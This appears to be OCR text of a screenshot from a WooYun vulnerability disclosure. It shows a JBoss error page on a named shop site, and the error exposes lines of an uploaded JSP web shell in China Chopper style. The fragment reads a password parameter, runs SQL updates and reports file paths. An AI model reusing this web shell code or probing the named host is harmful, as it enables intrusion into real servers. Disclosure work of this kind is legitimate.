 http://shop.ehuatai.com/myname/wooyun.jsp
JBossWeb/2.0.0.GA_CP - ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wooyun.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:518)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:417)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
java.lang.String.<init>(String.java:515)
www.wooyun.org
100%